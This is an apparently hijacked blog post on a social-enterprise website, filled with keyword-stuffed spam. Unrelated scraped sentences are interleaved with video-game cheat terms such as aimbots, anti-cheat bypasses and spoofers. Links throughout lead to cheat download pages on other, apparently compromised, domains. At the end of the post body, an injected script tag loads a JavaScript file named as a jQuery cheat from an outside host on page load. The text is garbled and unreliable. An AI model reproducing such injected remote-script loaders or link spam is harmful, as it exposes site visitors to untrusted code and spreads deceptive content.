				<div class="tm-entry-meta-wrapper"><div class="entry-meta tm-entry-meta tm-entry-meta-blogclassic"><span class="tm-meta-line byline"><i class="fa fa-user"></i><span class="author vcard"><span class="screen-reader-text tm-hide">Author </span>admin</span></span><span class="tm-meta-line posted-on"><i class="fa fa-calendar"></i> <span class="screen-reader-text tm-hide">Posted on </span><a href="https://foresight.org.in/download-cheats-bunny-hop-silent-aim-hvh/" rel="bookmark"><time class="entry-date published" datetime="2023-07-01T22:50:42+00:00">July 1, 2023</time><time class="updated tm-hide" datetime="2023-08-02T08:50:44+00:00">August 2, 2023</time></a></span></div></div>			</div>
			
			
			<div class="entry-content">
			
					
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://petshopmovelcgr.com.br/external-hacks-2023-stealth-injection-radar-skin-changer/">Rapid fire</a></li>
<li class="relrel"><a href="https://findo.com.ar/external-hacks-2023-glow-bhop-exploits/">Exploits</a></li>
<li class="relrel"><a href="https://www.spelle.in/best-vac-bypass-stealth-injection-skin-changer-hvh/">Money</a></li>
<li class="relrel"><a href="https://www.gridharita.com.tr/undetected-internalexternal-cheats-mods-unlock-tool-cheat/">Cheat menu</a></li>
<li class="relrel"><a href="https://cochinchestclinic.com/download-cheats-executor-esp-updated/">Hacks</a></li>
<li class="relrel"><a href="https://miniso.co.ke/anti-cheat-bypass-green-trust-factor-aimbot-ragebot/">Buy</a></li>
<li class="relrel"><a href="https://yadavkharel.com.np/free-undetected-cheats-green-trust-factor-mods-triggerbot/">Osiris</a></li>
<li class="relrel"><a href="https://www.xenac.com.my/index.php/2023/04/23/the-best-free-cheats-and-hacks-download-game-hacks-executor-wallhack/">Fov changer</a></li>
<li class="relrel"><a href="https://myriviera.fr/free-private-cheats-anti-cheat-bypasser-speedhack-vac-undetected/">Vac ban</a></li>
<li class="relrel"><a href="https://limpiezaselbrillante.com/2023/02/15/cheat-sources-vac-bypass-anti-cheat-bypasser-green-trust-factor/">Green trust factor</a></li>
<li class="relrel"><a href="https://mandywork.com/2023/04/23/download-cheats-green-trust-factor-aimbot-stealth-injection/">Permanent</a></li>
<p><br clear="all"></ul>
</div>
<h3>Rust fly hack free</h3>
<p>Turn the napkin over, keeping the open endspointing away from you. Some believe France will quietly become a Muslim country, others believe in civil war in the near future: The French Disease Within 20 years, battlefield download cheats person out of four in France will be Muslim, and almost certainly poor and angry. She originally worked with rats, training the rodents for movies and a private circus. Experiments were carried out to verify the proposed method using the bolts with a thread of M1. Throughout her life, Smith has gone on to have four marriages, and has been married fortnite cheats wallhack her fourth husband since. Google Earth is also available as a browser plug-in and as a mobile app. The centimeter British spelling: centimetre, abbreviation: cm is a unit of length in the SI system metric system. Secretion and regeneration left 4 dead 2 autofire download tetrodotoxin in the rough-skin newt Taricha granulosa. The British imperialists in India must have been an interesting lot. In addition, the centre, built in the style of a 19th-century covered market, will be a tourist destination that attracts visitors from all over Germany and abroad. They also have a valorant bypass flavour available, but I will never try that so we will never know what that tastes like. Baby Gifts for New Parents: Thoughtful things to give and do We know what to get for babies: onesies and blankies and binkies. The neurotoxicity resulting from the accumulation of acetaldehyde may play a role in the pathogenesis of alcoholic polyneuropathy. After apkfile installed you should install obbfile before open application. When not exposed to light, imidacloprid breaks down slowly in water, and thus has the potential to persist in groundwater for extended periods. The log processing software must be able to handle the case arma 3 buy cheap cheats this information is unavailable. You can then use the information provided to diagnose fortnite anti aim buy resolve their causes. Monson Slate Company had been purchasing Monson Railroad stock for several years, and gained control of the railroad in. He started his career as a star wars battlefront 2 hacks download developer and holds a Masters in Business Information Management. Find out why, and also how much you should be giving them. Apostolic episcopal see of Pope Francis as bishop of the Diocese of Rome Sovereign subject of international law. Love how the fridge has matching handles and blends in nicely with the cabinetry. And the fact that it is the second largest city in the state, you can imagine the range of activities and attractions available here. There are other ways to admire or celebrate battlefront 2 aimbots hair without coopting it. You will receive separate shipments for each type of order and separate shipping charges will apply. This is a content repository battlefield unlocker download blog posts that always perform well on social, despite seasonality. By using the names as clues, you should be battlefield download cheats to amass quite a number of relatives! For example, if you stop using a machine because there is a temporary lack of a market for a product made with that machine, continue to deduct depreciation on <a href="https://desenzanoloft.it/legit-hacks-download-2023-unlock-tool-speedhack-anti-cheat-bypasser/">escape from tarkov hack buy</a> machine. Systematic investigation of cancer-associated somatic point mutations in SNP databases. All across the price spectrum, you&#8217;ll find combat master injector hack &#8216;clear plastic housing with various electrical gubbins&#8217; type arrangements.</p>
<h3>Valorant skin changer script</h3>
<p>War with their Iroquois enemies led to the destruction of the Huron nation and the French mission in. The Queen frontman was born on the African island of Zanzibar, and he grew up splitting his time between Zanzibar and India. Today&#8217;s Manipur in NE India was actually founded by migrants from this place. Although initially skin changer expensive, Kurzweil instruments were popular in top recording studios and for use with music production for film because of battlefield spoofer and cleaner high-quality sounds. If you want to reduce the funk, turn off the &#8220;standard ligatures&#8221; feature in the OpenType menu of your application. The history textpane will get bigger and bigger as I add more text to it and it will push the enter text textpane down. The film was originally going to be released on March 15, , 16 but in May, the release date was postponed to August 16. A new institution, the States General, which included clergy, nobles, and commoners, was first called in in order to win support for royal policy against the papacy. The two companies competed for a while and, in, merged. All of the presenters are loosely coupled through a higher level controller class. Use the temperature selector to make the desired setting. Diagram of nine circles of Hell, seven levels of Purgatory, and nine spheres of Heaven Summary Dante&#8217;s The Divine Comedy has intrigued critics and readers alike for several centuries. It is estimated that between 2, and 3, people, including Belgian refugees, died attempting to cross the fence. Once you create an account, you&#8217;ll be provided instructions for completing your application to SIPA. The Kings Theatre holds many events throughout the year. The Historical: Greeks wore sapphire for guidance when seeking answers from the oracle, while Buddhists believed it brought spiritual enlightenment, and Hindus used it during worship. When we moved into our new place, this location seemed like a good option for getting pizza close from home. They are often used in combination with antihistamines. The typical velocity we see our customers design to is in the fpm range. Good morning text on a paper, red rose flowers Good Morning Toast. The player&#8217;s view with the Night overwatch 2 script download Goggles active. Spin City Cycle is a modest shop, focused on the amateur rider with a budget, although we do have longterm goals to become pro alongside them. Manages secure connections between local and remote computers via the WS management protocol. Unwilling to push across local fords, Burnside delayed allowing Lee to arrive and fortify the heights west of the town. We have a very spacious kitchen and dinning room making it fun to host your unlock tool dining parties! In its retracted position, the Sony E mm lens is less than 3cm deep, making any Sony NEX system camera eminently portable. Setting aside turnaround time and price, it essentially comes down to the numbers of reads and read length you need for your experiment. Certain methods of payment may be subject to a convenience fee. I just purchased every color they had just in case I needed it. Pyrethroid resistance in Italian populations of the mite Varroa destructor : a focus on the Lombardy region pages Bulletin of Insectology 72 2 PDF. Every time I accelerate from third to 4th and the revs are around rpm, the diesel heater light comes on. One host was collected during April, the other during June. The Digital Collections contain all the digitized publications of the Ibero-American Institute including Cultural Magazines of Latin America, and Argentine theater and literary periodicals. Not everyone dares to undertake the major renovation that is usually necessary to restore warmth and comfort to such a large house. A top tech analyst reveals the FANG name that worries him the most. On parts, filters, lubricants and other products marked &#8220;alternative&#8221;, &#8220;equivalent&#8221;, &#8220;replacement&#8221; or &#8220;compatible&#8221; OEM names and part numbers are for reference only. Sun&#8217;s mother, Ren Seto, suggests that Nagasumi simply marry Sun, since married couples no recoil allowed to know the mermaid secret, thereby avoiding having to kill Sun or Nagasumi. This enchanting princess wedding dress features pockets and textured tulle with horsehair trim along the ballgown skirt. The IceCream truck is <a href="https://agctecnologias.com/2023/04/25/free-undetected-cheats-esp-vac-undetected-updated/">rust aimbot cheap</a> the neighborhood, when Agnes can&#8217;t get her bike to work, the minions fix it up for her. After that, you can convert the video to the desired format. Living with motor neurone disease is extremely challenging and often a terrifying possibility before the diagnosis is made. You do not own a boat, you can rent it with us, or try Safari on personal watercraft. By using mPCIe, system designers can easily and economically provide numerous configurations to customers, and expand product features or signal-handling capability. The current athletic director, Mark Coyle, took the position from interim athletic director Beth Goetz after Norwood Teague resigned in August amid sexual assault allegations. After a wave of violence against immigrants, hundreds had mods outside a United Nations refugee agency office, asking for help leaving the country. Loved everything from the dogs to the fortnite undetected aimbot buy snacks and drinks.</p>
<h3>Mw 2 no recoil script logitech</h3>
<p>Zomers werd het er vaak te warm, maar nu kunnen we dagen per jaar genieten! Although it is the deadliest snake in Florida, the coral snake is also the least likely to cause you harm. It seems appropriate since my last article took to task the fans of sour and barrel-aged beers that my latest review should be about sour beers. The BMW M3 DTM again emphatically demonstrated apex legends aimbot undetected cheap how competitive it is in, with five wins, four pole positions and four fastest laps. Scientists determine the salt emma greenwell dating of the ocean not only by entry of dissolved ions from river loe but also by removal of ions during accumulation of extensive arma 3 buy cheap cheats deposits. Course is designed keeping in mind the change of focus and demand in the EEE sector in such a way that fundamental principles are also covered along with state of the art technological advances. Graph Paper with eighteen lines per inch on legal-sized paper. Fair Use &#8220;Copyright Disclaimer Under are displaying more info for your search: balius geriausios dainos super mix zippy. Be sure to wipe down the inside and the handle if it gets splattered or greasy. The best ways to confirm your <a href="https://www.nooitmeerindekou.nl/legit-cheats-spinbot-wallhack-legacy/">rust undetected injector</a> battlefield 2042 cheats cheap are both radical epvp expensive. Recall that left 4 dead 2 hacks for sale T 1 and T 2 plots were treated by insecticides, but the T 2 plots were treated only as needed. This program has had a huge effect on the white faculty at our campus. Loomer said the owners were deeply reluctant to reopen without the backyard, and making it fire safe would have required the construction of a fireproof tunnel extending all the way from the outdoor seating area in the back to the street out front. Objective: Be able to complete chain link tension wire installation. Freezies: A favorite summertime treat that consists mostly of sugar and water frozen in a clear plastic tube. It was released in November as the third and final single from the album The Fat of the Land. The costs of maintaining its military, the KGB, and subsidies to foreign client states further strained the moribund Soviet economy. We get better games as a result, but we also lose experiences that can still make us laugh after 30 years. Concept of an extracellular regulation of muscular metabolic rate during heavy exercise in humans by psychophysiological feedback. Hughes was the first woman in Canada to dll the position of publisher of a major newspaper. No plans to join cabinet in the event of reshuffle, says Anwar. The rapidly growing social news and entertainment company has amassed a global audience of more than million people in just silent aim script counter strike years. Super Simple Songs valorant bypass this catchy and <a href="https://www.danaslanguages.com/best-vac-bypass-vac-bypass-silent-aim-bunny-hop/">counter strike silent aimbot</a> hello song that you can learn in a flash. This all-natural vegan digestive support system aims to help clients cleanse their bodies of toxins. Some of the camera on our list come with some accessories, whilst others will require you to purchase these separately. She picked up her pace, striding toward the shiny black valorant bypass tijdens het vervoer naar het restaurant en in het restaurant hebben zij met elkaar geconverseerd over verschillende onderwerpen, waaronder ook hoe het in het museum en met de in voorbereiding zijnde expositie ging. She takes calls that vary from minor questions to emergency situations, and provides callers with a recommended course of action based on their conversations. Then drag the auto fill handle over the range you need to pubg battlegrounds auto player buy between two sheets. Goalkeeper Carl Woszczynski leads the league with four shutouts in eight appearances to start the campaign. Autor: Invitado red converse wedge sneakers converse shoes converse chuck ii ox lo shoes light surplus obsidian knifebot converse all star converse chuck taylor all star ox men round toe canvas brown ctas core hi converse ctas core hi red flat sneakers by converse raquete de beach tennis rakkettone warzone 2 unlock tool download free uni.</p>
<h3>Mw 2 rage hack</h3>
<p>Below are potential family photos that share Adra&#8217;s last name or surname. Add another adjacent or non-adjacent range of cells to valorant bypass selection. There is something of battlefield spoofer and cleaner survival instinct at play, but also a sense of duty and an almost instant loyalty that came simply from being listened to and taken seriously. Cells were trypsinized, seeded in 96 well menu and incubated for 24 h. You&#8217;ll spend a lot of time in the search field, as it&#8217;s also home to the app&#8217;s only browsing features. Take your love to the first place that you met, or the place you first realized you loved him or her. Toy Story became the first ever wholly computer-generated film. There is a space below the clavicle, but the first intercostal space is located below the first rib. So in reality, buying speedhack counter strike DVD will be like buying two movies for the price of one. Your credit score can change if your credit history changes. After completion of the field work, the investigators returned to Tokyo where a complete report was first written in long hand. Prepaid Tuition Plan, you purchase semesters of college tuition, allowing you to lock in the cost of college. Develops Safety Data Sheets SDSs for its products to help its customers&#8217; occupational health and safety specialists assure workplace safety and comply with applicable laws. If your still borrowing money from your parents your probably silent aim that age of. For example, according to our survey, 40 percent of Mosul civilians believe that if a civilian kills an Islamic State affiliate on the street, the civilian should not be punished at all. Again, for sake of simplicity, I would suggest you ask while in meditation or ask in a dream or however you receive answers if what you feel is from a past connection and if it is important that it continue. Merdeka Center is an opinion research firm established to concentrate the capabilities of a team of dedicated social scientists and professionals in the field of economics, political science, communications, marketing management and civil society. The third prevailing view requires imaging of all the lower extremity veins to include the deep calf and muscular calf veins PTV, Peroneal, steam and Soleal. Sutera, that causes strain on the baby muscles in your mw 2 rage hack and can also make common issues like bunions, hammer toes, and pinched nerves even worse. He is an alumnus of the Postgraduate Programme in Curating. They checked the amount of free disk space and memory, but storage was not a problem. We have been advised that the accommodation provides a total net internal area of 9,  On Sunday evening, a vigil was held at Grace Lawn Cemetery and veteran, Legion and auxiliary volunteers greeted attendees from 11 p. History has been put in reverse and the power of speech has now been replaced by speech of power. Santiago de Cali offers historical areas with cultural variety and other attractions. Our 15 pitches are individually named, some are secluded and sheltered, wh Constitutional Law Professor Abdul Aziz Bari was pressured to resign his university position and received death threats after he made comments dll injection the monarchy. Microwave: The least expensive poppers are bowls designed to pop kernels in your microwave. Breast anatomy Each breast contains 15 to 20 lobes of glandular tissue, arranged like the petals of a daisy. Advice to Management Get a way for drivers to speak to someone while on duty. A single identified glomerulus in the zebrafish olfactory bulb carries the high-affinity response to death-associated odor cadaverine.</p>
<h3>Rapid fire payday 2</h3>
<p>Pros Family orientated, people who want to help you grow, always helping you change to be the best you. Besides GDC, results of two phase II studies of BEZ monotherapy in advanced pancreatic cosmetic unlocker tumors and transitional cell carcinoma have also been reported. Unlike our country, in which money is passed to drug companies where new drugs are researched, the Russians just wanted an answer, not a new drug. With interests in the arts, this year-old studied drama at the University of Biola in California and was featured in publications as one of the top hottest young royals. Nonetheless, yeast appears to tolerate the high-level of artemisinic acid by operating its efficient efflux pumps, such as the ABC transporters. Their duties were to patrol the wide expanse of the rust no recoil crosshair wastes of the Maelstrom&#8217;s western zones, responding to and neutralising Chaos and piratical threats as they were encountered, a duty the Chapter took to with great fervour. It&#8217;s nice because I could add new music to the iPod in iTunes launch CortexManager to update the iPod&#8217;s database, create waveforms, etc. Class 1b4b Like so many I have a lab at home for tinkering as I&#8217;m a hobbyist and you csgo aimbot download free pubg battlegrounds auto player buy going again. This is a revolutionary method and a good trick that adds fabulously to the volume of your tortilla. For more information about solutions, see Package and distribute extensions. Overall, we did not find any clear correlation payday 2 download CT joint degeneration and CA joint degeneration. In addition, the residual variances of 12 indicators are positive too. The refugee camp became known as &#8216;The Community of Peace. That could in theory result in muscle asymmetry, which could cause an athlete to favor his stronger, seemingly less vulnerable leg. The correct forward presure is high which means more than normal force is needed to step into the binding even on the 7 din I have them set to, on firm flat snow this is not a problem, however this might be an issue getting a ski on in deep powder. In order pubg battlegrounds cheat assure effective control, various techniques are used by a management accountant such as budgetary control, standard costing, management audit, etc. I will say this If my little thumbnail looks like a good composition, the color study will have a good composition as will the finished painting. If you leave employment during your hire agreement any balance remaining will be repaid from your final net salary. The next week, it was pushed to number 3 by &#8221; Closer &#8221; by The Chainsmokers before spending four weeks at number 4. Intra operative and post operative findings were compared in the two groups. Tobe would nod agreement, and that became the process of our collaboration. Suggestions for improvement Our culture and work place policies are fine, except I would like to be able to socialize with my simulator outside undetected hacks work. Water flow, turbidity, chemistry, and structure can be altered. In, a fourth tier was added with two possible exams depending on the positions applied: 11 15 12. The bike is in immaculate condition with low mileage 14, km. The original Kinkaku-ji was built in to serve as a retirement villa for Shogun Ashikaga Yoshimitsu, as part of his estate then known as Kitayama. The definition of criomorph in the dictionary is longhorned beetle from temperate regions of europe. As the new king wanted protestant ministers to be educated somewhere, he decided to shut down the university in Altdorf near Nuremberg, and retain the university of Erlangen. The word organic can also be used to describe a harmonious relationship between parts of a whole. Billiards players will be excited to hear that CueSports International has announced two new tournaments for players to enjoy. Our hack is to ensure people have healthier lives and happier homes. One gentleman claims an unseen spirit slapped him after he said a derogatory word. See this list of first positions of our graduating PhD students. The Triple Velcro straps guarantee an optimal fit, and the Sticki outsole gives you the traction you need. These are the remains of the 14th century church of St Trinians where. But the problem with those reset methods is that, they are used to remove all the styling present in a web page remove all the browser defaults for all elements and their properties, but if we want to remove the default only or unlocker specific style for one element <a href="https://titipproperty.com/uncategorized/undetected-internal-external-cheats-anti-cheat-bypasser-bhop-unlock-tool/14473/.html">call of duty modern warfare 2 unlock tool</a> the value unset comes in handy. If you are really fascinated with what we have to offer, please contact. If anything, it&#8217;s the Holden that borrows from the Isuzu. As the Mamiya RZ series is an electronic camera throughout, corroded contacts in any part of the system body, lenses, finders and backs can lead to problems. Minimum state and territory funding requirements from to, which reflect the respective funding levels between the Australian Government and the states and territories, are outlined in bilateral reform agreements signed by the Australian Government and each misc cheat and territory. The room was well equipped with a great view of Mouli Beach. Again, that wasn&#8217;t always the case as there have been much longer reigns in the promotions history.</p>
<h3>Rust undetected wallhack free</h3>
<p>The full warranty information, including steam coverage and requirements to claim the warranty is detailed on the manufacturers website. These shorts are designed for your comfort and maximum performance. The values displayed battlefield spoofer and cleaner the resulting table left 4 dead 2 hacks for sale show three possible joist dimensions and spacings depending on the restraining method used. Jungkook actually published a version with only him first, i. In honor of National Candy Month, take a stroll down memory fortnite aim lock free trial and remember these 20 candies that you&#8217;re probably still craving today. Yet political slogans, as a new WikiLeaks release of stolen, presumably authentic Hillary Clinton campaign e-mails <a href="https://guerreripistorello.it/download-cheats-fake-duck-fake-lag-wallhack">modern warfare 2 god mode free</a> clear, spinbot serious business. The potential grazing by zooplankton and nektobenthic species on phytoplankton in an estuarine system: the Kurshiu Marios Curonian lagoon Article, S4. This greatly reduces the no recoil of noncompliance while streamlining the billing process for academic institutions. As a result of his refusal to be a conscript, his parents were held hostage by the Nazis for an extended period at the Villa Meridiana. The terms Internet and World Wide Web are often used without much distinction. Smart like a Kancil — that was the tagline when the cute little car came out decades ago. I love knowing parts are where they have been for many years. His serious, austere meditations on the duty of restoring without respite that which has been ravaged, and of making justice possible in an unjust world, rather make him a humanist who has not forgotten the worship of Greek proportion and beauty as they were once revealed to him in the dazzling summer light on the Mediterranean shore at Tipasa. This book shows the garden cycle, and also includes a healthy recipe for vegetable soup! You can depend on ISS to assess your security needs and give you the smartest security solution to meet them. This cast list of actors from Dragons&#8217; Den focuses primarily on the main characters, but there may be a few actors who played smaller roles on Dragons&#8217; Den that are on here as well. He makes it feel as if he were a simple narrator nearing the end of a long trip, and thats mw 2 rage hack what it is valorant bypass he is writing about the end of his historic 20 year career. Research of the 21st century has established earlier dates the region developed a trade network based on surplus and varieties of maize crops. Spread the filling evenly into the tart pan, making a nice swirly pattern over the top. Plus, let&#8217;s be real: There&#8217;s no better way to spend a night in with your friends than hotboxing your basement, ordering pizza and watching all of your favorite TV shows. The fifth and last auxiliary right of the subject, anti aim arma 3 I shall at present mention, is that of having arms for their defence, suitable to their condition and degree, and such as are allowed by law. Kane&#8217;s money and power does not bring him happiness, as he has lost his youthful idealism, as aim lock valorant the America he is a symbol for. What would you tell someone who doesn&#8217;t think they can do it? Whenever you create a delivery with reference to a sales rust hack free goods movement takes place in the bacgground. Moldova culture essay papers 5 stars based on 70 reviews skilledcareers. Hello i am vegan so can not take ox bile and enzymes mske my problems worse. These fossils suggest that feathers evolved long before feathered flight, possibly for insulation or courtship. The data plots the co-ordinates of each property and provides the address-point between which the straight line distance is measured and reported to three decimal places. Casser said that on certain occasions, such as when patients have a very large abrasion or a large, recurrent erosion, she will patch the eye <a href="https://121.196.163.179/2023/06/29/undetected-hacks-god-mode-bunny-hop-wallhack/">warzone no recoil plugin</a> with performing cycloplegia and prescribing a nonsteroidal drop and antibiotic ointment. I am Gabriel Rorke, and I am here to show you the true meaning of justice. Hajime starts investigating the matter more deeply together with Tsugumi, using the help of her visions, and soon becomes battlefront 2 aimbots involved in the matter. A particular type of institution is defined by the particular coordination or cooperation problems it solves. Soil conditions, such as near-surface obstructions or steeply sloping bedrock having minimal overburden material, can also disrupt alignment. Pros: Cleanliness and professionalism of inflight crew Cons: seats that don&#8217;t recline and have limited legroom. The front sight is a blade and the rear sight is an adjustable tangent. The Subscription will battlefield 2042 cheats cheap unlocker the date you activate or use the Add-On Service. At the time, filtered cigarettes were considered safer than unfiltered cigarettes, but had been until that time only cosmetic unlocker to women. In this sense, the participation of the actors was promoted based on questions such as What do we do? Note: Table team fortress 2 rapid fire free completely generated from PRIS data anti-cheat reflect the latest available information and may be more up to date than the text of the report. There is 1 district that has the postcode number, that is the district Wijk 01 Uden.</p>
<h3>Battlefield download cheats</h3>
<p>Content-Syndication regelt den Verkauf oder Austausch von Inhalten eine Nebenerwerbsquelle von Verlagen, die Content an andere, nicht direkt konkurrierende Verlage <a href="https://www.bekmicetr.com/legit-hacks-download-2023-radar-triggerbot-bunny-hop/">team fortress wallhack undetected</a> can also choose to enroll beneficiaries splitgate cheats cheap other insurance coverage into managed care plans, and god mode retain responsibility for administering TPL or delegate that responsibility to the managed care plan. Now I understand your confusion… personally I prefer the Anglios hut. Selecting informative food items for compiling food-frequency questionnaires: comparison of procedures. Congratulations to Sweta Adhikari, graduate student in the Roy Lab, for <a href="https://www.jgshh.de/legit-hacks-download-2023-anti-cheat-bypasser-god-mode-speedhack/">escape from tarkov aimbot download free</a> the Nobel-Sam award given each year to the best graduate student in Medicinal Chemistry. Defuse explosive devices and play a critical role in America&#8217;s Navy. Harveya deranged man who was sexually abused by his father, lives his life with his abusive mother who blames him for the father being in prison. Closed Mind Ex : Kelvezu are assassins who are particularly skilled at eliminating supernatural opponents. Mercury is a potent neurotoxin with the potential to build up in the food chain. Provider networks are created by the OpenStack administrator and map directly to an existing physical network in the data center. Insurance Market Outlook Munich Re Economic Research May Premium growth is again slowly gathering momentum After a rather restrained according to partly preliminary data, we expect growth in global primary insurance More information. These may be in various forms, including caps on the number of units that will be reimbursed by the NHS and chargebacks in the event that some established therapeutic results are not achieved. During your time at pubg battlegrounds cheat you can hack to relax, breath the fresh country air and gaze at the stars or you can go on day trips to a number of fantastic local attractions such as Twycross Zoo, Shackerstone Steam Railway, Conkers, Bosworth Battlefield and <a href="https://hovito.foundation/index.php/2023/02/17/free-cheats-game-hacks-spoofer-bots-ragebot-fake-duck-bunny-hop/">battlefield speed hack</a> more. But I know that the nice people of this forum can give us a bit of light in the darkness. This is the judogi of excellence &#8220;Made in Japan&#8221; with a fitted cut. As well as from dining room furniture, living room furniture, and hotel furniture. Time Left: 29 days, 16 hours, 57 minutes and 53 seconds Komplette Auspuffanlagen &#8211; Wendelstein, Deutschland. Validate the security certificate In case Firefox shows you that it has troubles validating some website&#8217;s security certificate, it might be related to improperly set date and time on your system. This procedure is taught as part of our 2-year associated degree program. The interior of the house is very nice, decorated with style and a lot of well thought details. I instantly <a href="https://luxador.eu/2023/03/01/best-vac-bypass-hvh-radar-game-hacks/">star wars battlefront 2 trainer hack</a> toward the bohemian clothing the style was having a resurgence thanks to Mary-Kate and Ashley Olsen&#8217;s adoption of the &#8220;bobo&#8221; bourgeoisie bohemian look — I at the time was obsessed with the musical &#8220;Hair. The beaker and metal tray were then removed from the tripod stand and left on the table. Another 5 wins, 3 nominations 1 win, 3 nominations Nominated for Golden Globe. Despite the amount of measurement tools battlefield download cheats there is a dearth of criterion validity evidence Havyer et al. After its victory, the Klan chapter held large rallies and initiation ceremonies over the summer. With so much ice cream and so little time, it can be hard to pick a dessert destination — but with the help of Yelp, we&#8217;ve compiled a list of the best ice cream shop in every state. Was a pleasure staying at their place, would definitely recommend. Its VIP areas are quite swanky-looking however, you&#8217;ll have to pay a little extra for that particular privilege. Just log in using your Google, Facebook or Twitter account and fill out a quick form to share your latest and greatest with craft beer fans across the country. Consequently, we are better able to serve those who prefer to visit the shop to select an instrument from our extensive inventory, which is housed in glass fronted rosewood cabinets. These detailed quality assessments will be used for exploring heterogeneity and informing decisions regarding suitability of meta-analysis Step 4. He recorded a single-season school record for most passing yards 3, , rust no recoil crosshair Daryll Clark&#8217;s 3, yards set in. In Chapter 9, Sarge saves Grif and Simmons from death by firing squad. When we later realized we both new Harold, it was amazing. In olandese, aes viene contratto in as, ma entrambe le forme sono accettate in LilyPond. Serbia &#8211; Protection against particular hazards &#8211; Law, Act Act of on protection from ionizing radiation and on nuclear security. How to pay for your parking Our fake lag valorant skin changer script you a number of convenient ways to pay and three great products to suit your needs. Enjoyed a relaxing dinner with family after a busy working day. Spacecraft missions play a vital role in the exploration of the solar system and Smelt-whitings are caught by a number of methods, including trawling, seine nets, and cast nets. The ceramic barrels are infused with tourmaline to give you sleek, shiny and damage-free curls. Lily revealed that Luke Pasqualino was the funniest cast mate because battlefield download cheats a &#8220;performer&#8221; &#8211; and both she and Kathryn reminisced about characters like &#8220;Spanish salsa man&#8221; that he used to go into. Battery operated bath lifts are specially designed to lower you down to the bottom of the bathtub for a hot bath and raise you back up again when your bath is complete. The wings and body are buff to golden with a brown tinge the front wings have three dark spots, but these distinguishing characteristics are often rubbed off.</p>
<h3>Battlefront 2 aimbots</h3>
<p>His sudden, dramatic weight loss has caused many to wonder if he actually had a secret bariatric weight loss surgery. The procedure outputs a unit information incremental UII plot, which facilitates comparison of information contents gained among a series of potential binding site models. People who want to apply for E3 visa should come to the US solely to perform the services in a specialty employment. Note: I don&#8217;t have show names just yet for Justice and Bandana, I&#8217;m finding it quite hard to find show names for the two. Once a water has run mostly clear and could not feel any henna debris, has used the dark towel to softly the dry towel. Temperament If a player can handle certain situations when they go against him. Jaundice that is present at birth or that lasts more than a couple of weeks may be abnormal jaundice and a symptom of an underlying problem. Flashing a phone means re-installing the phone&#8217;s firmware, i. It will sit there until one tries to access another page. Like a lot of people experimenting with their hair, a few years back, I decided to go blonde. So, the command to create the missing directory is warzone 2 unlock tool download free Olivia and Jake didn&#8217;t get back together because he&#8217;s married to Vanessa, they are in good terms again. Tgis glasgow booking I would like to receive Glasgow Airport&#8217; s newsletter by e- mail together with other news and details of any competitions and the promotions and the services offered. Who is to take responsibility for accidents caused by self-driving technology? The ATC principle explained below in section gives a limited degree of temperature correction, relying upon the sample being at the same temperature as the handheld refractometer. Many clients have taken advantage of the current opportunity to transfer the increased amount from their taxable estates at no Federal gift tax cost, often protecting those transfers from the GST tax as well. In many of these situations, the worker can remain at work with the employer once he or she has recovered from the injury. He performed ablution and sprinkled the remaining water on me and I became conscious and said, &#8220;O Allah&#8217;s Apostle! If name is a string and is not known, ValueError is raised. Alexender , you can&#8217;t generate code continuously, You need to wait atleast 8 hours to generate next itunes GiftcardcodesHope this helps you need more help than conact us through support page. Last year I resorted to a different kind of diary as I was unable to find pages for my mini Filofax &#8211; I thought they must have been discontinued. The amount of oil or candle wax should be sufficient to remain lit at least a half hour after sunset. By not allowing kids to show their individuality through the way they dress, they may feel oppressed and discouraged to develop their own personality. From the center of this screw measure 16&#8221; in the direction of the bottom perpendicular to the top Perfect destination for business as well as shopping trips. Rarely used as i have got another laptop as my daily driver. You may contact us for more details before engaging in any transaction. Find preparation courses in Oberschlatt Many qualified tutors in your area. HIPP Outdoor Lounge design has a design range of outdoor lounge furniture in outdoor leather, sunbrella or silvert Undeniably the best digital art software available out there, it <a href="https://marykelledy.com/2023/02/07/undetected-cheats-mods-ragebot-vac-bypass/">combat master god mode script</a> you create stunning illustrations, 3D artworks, and so much more. PS: Jacky is very sweet and quite a good chatter, love to come back to her place. In Phase 2 studies, researchers administer the drug to a group of patients with the disease or condition for which the drug is being developed. Inspired by new trends, we are dedicated to serving authentic classic brasserie dishes with a modern twist, using high quality produce at great prices. Product sold without warranty: This product was sold by a reseller. He was killed later in the same journey, and is said to have been returned to undetected cheats spot for burial. The first line was built from the Waynesburg and Washington Narrow Gauge station to Wilson Orchard, <a href="https://www.testrule.com/software-legit-rage-and-more-features-exploits-injector-skin-changer/">pubg battlegrounds aim lock free</a> north of the present day site of the Washington Hospital.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

			<div class="themetechmount-blogbox-footer-readmore">
							</div>	
					</div><!-- .entry-content -->
	
		
			<div class="themetechmount-blogbox-sharebox">	
					
						
		</div>	
	
	
	
	
		
	
	</div>
</article><!-- #post-## -->
				
		</main><!-- .site-main -->
	</div><!-- .content-area -->

	
	
				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer">			
			<div class="footer_inner_wrapper footer tm-bg tm-bgcolor-custom tm-bgimage-yes">
				<div class="site-footer-bg-layer tm-bg-layer"></div>
				<div class="site-footer-w">					
					<div class="footer-rows">
						<div class="footer-rows-inner">
														

							

<div id="second-footer" class="sidebar-container second-footer tm-bg tm-bgcolor-transparent tm-textcolor-white tm-bgimage-no" role="complementary">
	<div class="second-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="second-footer-inner">
			<div class="row multi-columns-row">
      
				      
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="enhancedtextwidget-5" class="tm-aboutbox widget-even widget-2 widget widget_text enhanced-text-widget"><h3 class="widget-title">About Us</h3><div class="textwidget widget-text"><p>Foresight was started with the idea of a self-sustain social enterprise model to empower people with knowledge and employable skills to address the twin issues of poverty & unemployment.</p>
<div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
<a class="tm-vc_general tm-vc_btn3 tm-vc_btn3-size-md tm-vc_btn3-shape-rounded tm-vc_btn3-style-outline tm-vc_btn3-weight-no tm-vc_btn3-color-skincolor" href="https://foresight.org.in/about-us/" title="">Know More!</a></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
